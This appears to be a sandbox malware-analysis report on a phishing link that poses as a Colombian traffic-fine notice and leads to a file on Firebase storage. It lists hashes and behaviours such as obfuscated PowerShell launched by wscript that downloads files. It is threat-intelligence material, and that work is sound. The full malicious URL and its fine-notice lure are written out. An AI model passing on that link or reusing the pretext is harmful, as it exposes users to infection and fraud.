| URL: | https://nts.embluemail.com/p/cl?s=XFaxE_11TIHgOktVDFOGLe6DhDSPcA_4&data=lgC0sy2ZKj0emgfGbW0l3xqvNyJGOVx5L5QLWxBLtyUJMiQjfhBQYiGlA30z8zw8VjVwOkcqA1cn6n0RmYon9f8FgYudJ7tEh%2FZohSlAjJM%3D!-!9j7ij,!-!https%3A%2F%2Ffirebasestorage.googleapis.com%2Fv0%2Fb%2Frrrrooosaa-1318a.appspot.com%2Fo%2FSIMIT%2520MINSTRANSPORTES%2520MULTAS%252FActa%2520de%2520comparendos%2520multas.pdf%3Falt%3Dmedia%26token%3D2d8f4347-3854-4564-8db3-b0e836ec5857%26utm_source=emBlue%26utm_medium=email%26utm_campaign=INFORMES+ESPECIALES+2024%26utm_content=PROCESO+COMPRA+PAGOS--INFO+VIAL+Se%C3%B1or+conductor+multa+asociada+a+su+placa+vehicular+violacion+se%C3%B1ales+de+transito+%26utm_term=multiple--3--none--0-10--ENVIO+SIMPLE&t=aHR0cHM6Ly9maXJlYmFzZXN0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdjAvYi9ycnJyb29vc2FhLTEzMThhLmFwcHNwb3QuY29tL28vU0lNSVRNSU5TVFJBTlNQT1JURVNNVUxUQVMvQWN0YWRlY29tcGFyZW5kb3NtdWx0YXMucGRm |
| Full analysis: | https://app.any.run/tasks/629f0dfd-0432-4128-a66e-77062a006284 |


| Verdict: | Malicious activity |
| Analysis date: | November 19, 2024, 19:30:21 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 735B160DCFFB5C829C878E7B82CF4963 |
| SHA1: | 8A359E19869190BA02E8D770D614E1D547964114 |
| SHA256: | 1A52EE516BBB89C319EAC27197ADAAB4ACE1A6060ACAF20C0CA1D7A69CDA43B7 |
| SSDEEP: | 24:2cEX+D5CRJ1g7N7i6yTEH55xvNDvJAMYW/:9EX+IJeN7+TEH5DBvJAMYW/ |
MALICIOUS
No malicious indicators.SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7832)
- powershell.exe (PID: 6720)
- powershell.exe (PID: 2212)
- powershell.exe (PID: 7148)
- wscript.exe (PID: 6736)
- powershell.exe (PID: 8024)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7832)
- powershell.exe (PID: 6720)
- powershell.exe (PID: 2212)
- wscript.exe (PID: 6736)
Found IP address in command line
- powershell.exe (PID: 7148)
- powershell.exe (PID: 8024)
Base64-obfuscated command line is found
- powershell.exe (PID: 6720)
- wscript.exe (PID: 7832)
- powershell.exe (PID: 2212)
- powershell.exe (PID: 7148)
- wscript.exe (PID: 6736)
- powershell.exe (PID: 8024)
Application launched itself
- powershell.exe (PID: 6720)
- powershell.exe (PID: 2212)
- powershell.exe (PID: 7148)
- powershell.exe (PID: 8024)

Downloads file from URI via Powershell
- powershell.exe (PID: 7148)
- powershell.exe (PID: 8024)







